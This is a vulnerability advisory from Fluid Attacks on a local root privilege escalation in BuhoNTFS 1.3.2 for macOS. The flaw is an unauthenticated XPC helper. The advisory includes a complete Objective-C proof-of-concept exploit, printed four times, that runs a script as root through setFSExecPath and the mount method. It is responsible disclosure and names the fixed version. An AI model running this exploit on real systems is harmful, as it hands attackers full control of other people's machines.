
BuhoNTFS 1.3.2 - Local Privilege Escalation
8.5
High
Discovered by

Offensive Team, Fluid Attacks
Summary
Full name
BuhoNTFS 1.3.2 - Local Privilege Escalation via Unauthenticated XPC Service
Code name
State
Public
Release date
Affected product
BuhoNTFS
Vendor
Dr.Buho
Affected version(s)
1.3.2
Fixed version(s)
1.3.3
Vulnerability name
Privilege escalation
Vulnerability type
Remotely exploitable
No
CVSS v4.0 vector string
CVSS:4.0/AV:L/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N
CVSS v4.0 base score
8.5
Exploit available
Yes
CVE ID(s)
Description
BuhoNTFS for macOS contains an insecure XPC service that allows local, unprivileged users to escalate their privileges to root. The vulnerability stems from the privileged helper tool com.drbuho.disktool.NTFSHelperTool, which exposes multiple dangerous methods without any authentication or authorization checks.
The XPC service accepts connections from any local process and allows them to:
Create directories with root privileges.
Execute arbitrary binaries as root via setFSExecPath:.
Install kernel extensions.
Mount NTFS volumes at arbitrary locations.
Access sensitive system information.
The vulnerability is caused by two critical flaws:
NTFSListenerDelegate::listener:shouldAcceptNewConnection: accepts all XPC connections without validation.
NTFSHelperConnectionValidator::isValidConnection: always returns true without performing any security checks.
Vulnerability
The core of the vulnerability lies in the XPC service implementation that fails to validate connecting clients. The helper tool runs as root and exposes the following dangerous methods:
makeDir:completion: - Creates directories with root privileges.
setFSExecPath: - Sets the path to the executable that will run as root.
installKM:completion: - Installs kernel extensions.
mountReadWriteNTFSVolumeWithMountPoint:bsdName:isKMount:completion: - Mounts volumes with arbitrary permissions.
The function listener:shouldAcceptNewConnection calls NTFSHelperConnectionValidator::isValidConnection, which always returns true.
Exploitation Flow

Create a malicious script in /tmp.
Call setFSExecPath with the path to the malicious script.
Trigger execution via mountReadWriteNTFSVolumeWithMountPoint:bsdName:isKMount:completion:
Script executes with root privileges.
PoC
// clang -framework Foundation -framework CoreFoundation -o exploit_priv_esc exploit_exec_root.m #import <Foundation/Foundation.h> #import <sys/stat.h> #import <unistd.h> @protocol HelperProtocol - (void)setFSExecPath:(NSString *)arg1; - (void)mountReadWriteNTFSVolumeWithMountPoint:(NSString *)arg1 bsdName:(NSString *)arg2 isKMount:(BOOL)arg3 completion:(void (^)(NSString *, NSNumber *))arg4; - (void)ping:(NSString *)arg1 completion:(void (^)(NSString *))arg2; @end @protocol XPCHandlerProtocol - (void)receiveNewEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; - (void)logHelperEvent:(NSString *)arg1; - (void)postEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; @end @interface XPCHandler : NSObject <XPCHandlerProtocol> @end @implementation XPCHandler - (void)receiveNewEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} - (void)logHelperEvent:(NSString *)event { NSLog(@"[+] Helper log: %@", event); } - (void)postEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} @end void createMaliciousScript(NSString *scriptPath) { // malicious script NSString *script = @"#!/bin/bash\n" @"id > /tmp/pwned_by_root\n" @"chown root:wheel /tmp/pwned_by_root\n" @"chmod 644 /tmp/pwned_by_root\n"; NSError *error = nil; [script writeToFile:scriptPath atomically:YES encoding:NSUTF8StringEncoding error:&error]; if (error) { NSLog(@"[-] Error creating script: %@", error); exit(1); } // chmod 755 chmod([scriptPath UTF8String], 0755); NSLog(@"[+] Malicious script created at: %@", scriptPath); } int main(int argc, const char * argv[]) { @autoreleasepool { NSLog(@"[*] ========================================"); NSLog(@"[*] Exploit: Execute binary as root"); NSLog(@"[*] Using: setFSExecPath + mountReadWriteNTFSVolumeWithMountPoint"); NSLog(@"[*] ========================================\n"); // malicious script NSString *maliciousScript = @"/tmp/malicious_root_script.sh"; NSLog(@"[*] Creating malicious script"); createMaliciousScript(maliciousScript); NSLog(@"\n[*] Connecting to privileged XPC service"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.drbuho.disktool.NTFSHelperTool" options:0]; connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)]; connection.exportedInterface = [NSXPCInterface interfaceWithProtocol:@protocol(XPCHandlerProtocol)]; connection.exportedObject = [[XPCHandler alloc] init]; connection.interruptionHandler = ^{ NSLog(@"[-] Connection interrupted"); }; connection.invalidationHandler = ^{ NSLog(@"[-] Connection invalidated"); }; [connection resume]; NSLog(@"[+] XPC connection established (no authentication)\n"); id<HelperProtocol> helper = [connection remoteObjectProxy]; NSLog(@"[*] Calling setFSExecPath with path to malicious script"); [helper setFSExecPath:maliciousScript]; NSLog(@"[+] setFSExecPath(%@) called", maliciousScript); sleep(1); NSLog(@"\n[*] Trigger execution through mountReadWriteNTFSVolumeWithMountPoint"); dispatch_semaphore_t semaphore = dispatch_semaphore_create(0); // Attempt mount () [helper mountReadWriteNTFSVolumeWithMountPoint:@"/tmp/test_mount" bsdName:@"disk2s1" isKMount:NO completion:^(NSString *result, NSNumber *errorCode) { NSLog(@"\n[+] Mount callback received"); NSLog(@"[+] Result: %@", result); NSLog(@"[+] Error code: %@", errorCode); if ([errorCode intValue] == 0) { NSLog(@"\n[+] Success: Check if the script was executed"); } else { NSLog(@"\n[*] Mount failed"); } dispatch_semaphore_signal(semaphore); }]; // wait for callback dispatch_semaphore_wait(semaphore, dispatch_time(DISPATCH_TIME_NOW, 10 * NSEC_PER_SEC)); [connection invalidate]; } return 0; }
// clang -framework Foundation -framework CoreFoundation -o exploit_priv_esc exploit_exec_root.m #import <Foundation/Foundation.h> #import <sys/stat.h> #import <unistd.h> @protocol HelperProtocol - (void)setFSExecPath:(NSString *)arg1; - (void)mountReadWriteNTFSVolumeWithMountPoint:(NSString *)arg1 bsdName:(NSString *)arg2 isKMount:(BOOL)arg3 completion:(void (^)(NSString *, NSNumber *))arg4; - (void)ping:(NSString *)arg1 completion:(void (^)(NSString *))arg2; @end @protocol XPCHandlerProtocol - (void)receiveNewEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; - (void)logHelperEvent:(NSString *)arg1; - (void)postEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; @end @interface XPCHandler : NSObject <XPCHandlerProtocol> @end @implementation XPCHandler - (void)receiveNewEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} - (void)logHelperEvent:(NSString *)event { NSLog(@"[+] Helper log: %@", event); } - (void)postEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} @end void createMaliciousScript(NSString *scriptPath) { // malicious script NSString *script = @"#!/bin/bash\n" @"id > /tmp/pwned_by_root\n" @"chown root:wheel /tmp/pwned_by_root\n" @"chmod 644 /tmp/pwned_by_root\n"; NSError *error = nil; [script writeToFile:scriptPath atomically:YES encoding:NSUTF8StringEncoding error:&error]; if (error) { NSLog(@"[-] Error creating script: %@", error); exit(1); } // chmod 755 chmod([scriptPath UTF8String], 0755); NSLog(@"[+] Malicious script created at: %@", scriptPath); } int main(int argc, const char * argv[]) { @autoreleasepool { NSLog(@"[*] ========================================"); NSLog(@"[*] Exploit: Execute binary as root"); NSLog(@"[*] Using: setFSExecPath + mountReadWriteNTFSVolumeWithMountPoint"); NSLog(@"[*] ========================================\n"); // malicious script NSString *maliciousScript = @"/tmp/malicious_root_script.sh"; NSLog(@"[*] Creating malicious script"); createMaliciousScript(maliciousScript); NSLog(@"\n[*] Connecting to privileged XPC service"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.drbuho.disktool.NTFSHelperTool" options:0]; connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)]; connection.exportedInterface = [NSXPCInterface interfaceWithProtocol:@protocol(XPCHandlerProtocol)]; connection.exportedObject = [[XPCHandler alloc] init]; connection.interruptionHandler = ^{ NSLog(@"[-] Connection interrupted"); }; connection.invalidationHandler = ^{ NSLog(@"[-] Connection invalidated"); }; [connection resume]; NSLog(@"[+] XPC connection established (no authentication)\n"); id<HelperProtocol> helper = [connection remoteObjectProxy]; NSLog(@"[*] Calling setFSExecPath with path to malicious script"); [helper setFSExecPath:maliciousScript]; NSLog(@"[+] setFSExecPath(%@) called", maliciousScript); sleep(1); NSLog(@"\n[*] Trigger execution through mountReadWriteNTFSVolumeWithMountPoint"); dispatch_semaphore_t semaphore = dispatch_semaphore_create(0); // Attempt mount () [helper mountReadWriteNTFSVolumeWithMountPoint:@"/tmp/test_mount" bsdName:@"disk2s1" isKMount:NO completion:^(NSString *result, NSNumber *errorCode) { NSLog(@"\n[+] Mount callback received"); NSLog(@"[+] Result: %@", result); NSLog(@"[+] Error code: %@", errorCode); if ([errorCode intValue] == 0) { NSLog(@"\n[+] Success: Check if the script was executed"); } else { NSLog(@"\n[*] Mount failed"); } dispatch_semaphore_signal(semaphore); }]; // wait for callback dispatch_semaphore_wait(semaphore, dispatch_time(DISPATCH_TIME_NOW, 10 * NSEC_PER_SEC)); [connection invalidate]; } return 0; }
// clang -framework Foundation -framework CoreFoundation -o exploit_priv_esc exploit_exec_root.m #import <Foundation/Foundation.h> #import <sys/stat.h> #import <unistd.h> @protocol HelperProtocol - (void)setFSExecPath:(NSString *)arg1; - (void)mountReadWriteNTFSVolumeWithMountPoint:(NSString *)arg1 bsdName:(NSString *)arg2 isKMount:(BOOL)arg3 completion:(void (^)(NSString *, NSNumber *))arg4; - (void)ping:(NSString *)arg1 completion:(void (^)(NSString *))arg2; @end @protocol XPCHandlerProtocol - (void)receiveNewEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; - (void)logHelperEvent:(NSString *)arg1; - (void)postEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; @end @interface XPCHandler : NSObject <XPCHandlerProtocol> @end @implementation XPCHandler - (void)receiveNewEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} - (void)logHelperEvent:(NSString *)event { NSLog(@"[+] Helper log: %@", event); } - (void)postEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} @end void createMaliciousScript(NSString *scriptPath) { // malicious script NSString *script = @"#!/bin/bash\n" @"id > /tmp/pwned_by_root\n" @"chown root:wheel /tmp/pwned_by_root\n" @"chmod 644 /tmp/pwned_by_root\n"; NSError *error = nil; [script writeToFile:scriptPath atomically:YES encoding:NSUTF8StringEncoding error:&error]; if (error) { NSLog(@"[-] Error creating script: %@", error); exit(1); } // chmod 755 chmod([scriptPath UTF8String], 0755); NSLog(@"[+] Malicious script created at: %@", scriptPath); } int main(int argc, const char * argv[]) { @autoreleasepool { NSLog(@"[*] ========================================"); NSLog(@"[*] Exploit: Execute binary as root"); NSLog(@"[*] Using: setFSExecPath + mountReadWriteNTFSVolumeWithMountPoint"); NSLog(@"[*] ========================================\n"); // malicious script NSString *maliciousScript = @"/tmp/malicious_root_script.sh"; NSLog(@"[*] Creating malicious script"); createMaliciousScript(maliciousScript); NSLog(@"\n[*] Connecting to privileged XPC service"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.drbuho.disktool.NTFSHelperTool" options:0]; connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)]; connection.exportedInterface = [NSXPCInterface interfaceWithProtocol:@protocol(XPCHandlerProtocol)]; connection.exportedObject = [[XPCHandler alloc] init]; connection.interruptionHandler = ^{ NSLog(@"[-] Connection interrupted"); }; connection.invalidationHandler = ^{ NSLog(@"[-] Connection invalidated"); }; [connection resume]; NSLog(@"[+] XPC connection established (no authentication)\n"); id<HelperProtocol> helper = [connection remoteObjectProxy]; NSLog(@"[*] Calling setFSExecPath with path to malicious script"); [helper setFSExecPath:maliciousScript]; NSLog(@"[+] setFSExecPath(%@) called", maliciousScript); sleep(1); NSLog(@"\n[*] Trigger execution through mountReadWriteNTFSVolumeWithMountPoint"); dispatch_semaphore_t semaphore = dispatch_semaphore_create(0); // Attempt mount () [helper mountReadWriteNTFSVolumeWithMountPoint:@"/tmp/test_mount" bsdName:@"disk2s1" isKMount:NO completion:^(NSString *result, NSNumber *errorCode) { NSLog(@"\n[+] Mount callback received"); NSLog(@"[+] Result: %@", result); NSLog(@"[+] Error code: %@", errorCode); if ([errorCode intValue] == 0) { NSLog(@"\n[+] Success: Check if the script was executed"); } else { NSLog(@"\n[*] Mount failed"); } dispatch_semaphore_signal(semaphore); }]; // wait for callback dispatch_semaphore_wait(semaphore, dispatch_time(DISPATCH_TIME_NOW, 10 * NSEC_PER_SEC)); [connection invalidate]; } return 0; }
// clang -framework Foundation -framework CoreFoundation -o exploit_priv_esc exploit_exec_root.m #import <Foundation/Foundation.h> #import <sys/stat.h> #import <unistd.h> @protocol HelperProtocol - (void)setFSExecPath:(NSString *)arg1; - (void)mountReadWriteNTFSVolumeWithMountPoint:(NSString *)arg1 bsdName:(NSString *)arg2 isKMount:(BOOL)arg3 completion:(void (^)(NSString *, NSNumber *))arg4; - (void)ping:(NSString *)arg1 completion:(void (^)(NSString *))arg2; @end @protocol XPCHandlerProtocol - (void)receiveNewEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; - (void)logHelperEvent:(NSString *)arg1; - (void)postEvent:(unsigned long long)arg1 data:(NSData *)arg2 error:(NSError *)arg3; @end @interface XPCHandler : NSObject <XPCHandlerProtocol> @end @implementation XPCHandler - (void)receiveNewEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} - (void)logHelperEvent:(NSString *)event { NSLog(@"[+] Helper log: %@", event); } - (void)postEvent:(unsigned long long)event data:(NSData *)data error:(NSError *)error {} @end void createMaliciousScript(NSString *scriptPath) { // malicious script NSString *script = @"#!/bin/bash\n" @"id > /tmp/pwned_by_root\n" @"chown root:wheel /tmp/pwned_by_root\n" @"chmod 644 /tmp/pwned_by_root\n"; NSError *error = nil; [script writeToFile:scriptPath atomically:YES encoding:NSUTF8StringEncoding error:&error]; if (error) { NSLog(@"[-] Error creating script: %@", error); exit(1); } // chmod 755 chmod([scriptPath UTF8String], 0755); NSLog(@"[+] Malicious script created at: %@", scriptPath); } int main(int argc, const char * argv[]) { @autoreleasepool { NSLog(@"[*] ========================================"); NSLog(@"[*] Exploit: Execute binary as root"); NSLog(@"[*] Using: setFSExecPath + mountReadWriteNTFSVolumeWithMountPoint"); NSLog(@"[*] ========================================\n"); // malicious script NSString *maliciousScript = @"/tmp/malicious_root_script.sh"; NSLog(@"[*] Creating malicious script"); createMaliciousScript(maliciousScript); NSLog(@"\n[*] Connecting to privileged XPC service"); NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.drbuho.disktool.NTFSHelperTool" options:0]; connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)]; connection.exportedInterface = [NSXPCInterface interfaceWithProtocol:@protocol(XPCHandlerProtocol)]; connection.exportedObject = [[XPCHandler alloc] init]; connection.interruptionHandler = ^{ NSLog(@"[-] Connection interrupted"); }; connection.invalidationHandler = ^{ NSLog(@"[-] Connection invalidated"); }; [connection resume]; NSLog(@"[+] XPC connection established (no authentication)\n"); id<HelperProtocol> helper = [connection remoteObjectProxy]; NSLog(@"[*] Calling setFSExecPath with path to malicious script"); [helper setFSExecPath:maliciousScript]; NSLog(@"[+] setFSExecPath(%@) called", maliciousScript); sleep(1); NSLog(@"\n[*] Trigger execution through mountReadWriteNTFSVolumeWithMountPoint"); dispatch_semaphore_t semaphore = dispatch_semaphore_create(0); // Attempt mount () [helper mountReadWriteNTFSVolumeWithMountPoint:@"/tmp/test_mount" bsdName:@"disk2s1" isKMount:NO completion:^(NSString *result, NSNumber *errorCode) { NSLog(@"\n[+] Mount callback received"); NSLog(@"[+] Result: %@", result); NSLog(@"[+] Error code: %@", errorCode); if ([errorCode intValue] == 0) { NSLog(@"\n[+] Success: Check if the script was executed"); } else { NSLog(@"\n[*] Mount failed"); } dispatch_semaphore_signal(semaphore); }]; // wait for callback dispatch_semaphore_wait(semaphore, dispatch_time(DISPATCH_TIME_NOW, 10 * NSEC_PER_SEC)); [connection invalidate]; } return 0; }
Evidence of Exploitation
Poc

File generated as root
Our security policy
We have reserved the ID CVE-2025-13733 to refer to this issue from now on.
System Information
BuhoNTFS
Version 1.3.2 (36)
Operating System: MacOs
References
Product: https://www.drbuho.com/
Contact: https://www.drbuho.com/support
Mitigation
An updated version of BuhoNTFS is available at the vendor page.
Credits
The vulnerability was discovered by Oscar Uribe from Fluid Attacks' Offensive Team.
Timeline
Vulnerability discovered
Vendor contacted
Vulnerability patched
Public disclosure
Does your application use this vulnerable software?
During our free trial, our tools assess your application, identify vulnerabilities, and provide recommendations for their remediation.

Fluid Attacks' solutions enable organizations to identify, prioritize, and remediate vulnerabilities in their software throughout the SDLC. Supported by AI, automated tools, and pentesters, Fluid Attacks accelerates companies' risk exposure mitigation and strengthens their cybersecurity posture.
Products
Targets
Subscribe to our newsletter
Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.
© 2026 Fluid Attacks. We hack your software.

Fluid Attacks' solutions enable organizations to identify, prioritize, and remediate vulnerabilities in their software throughout the SDLC. Supported by AI, automated tools, and pentesters, Fluid Attacks accelerates companies' risk exposure mitigation and strengthens their cybersecurity posture.
Products
Targets
Subscribe to our newsletter
Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.
© 2026 Fluid Attacks. We hack your software.

Fluid Attacks' solutions enable organizations to identify, prioritize, and remediate vulnerabilities in their software throughout the SDLC. Supported by AI, automated tools, and pentesters, Fluid Attacks accelerates companies' risk exposure mitigation and strengthens their cybersecurity posture.
Products
Targets
Subscribe to our newsletter
Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.
© 2026 Fluid Attacks. We hack your software.













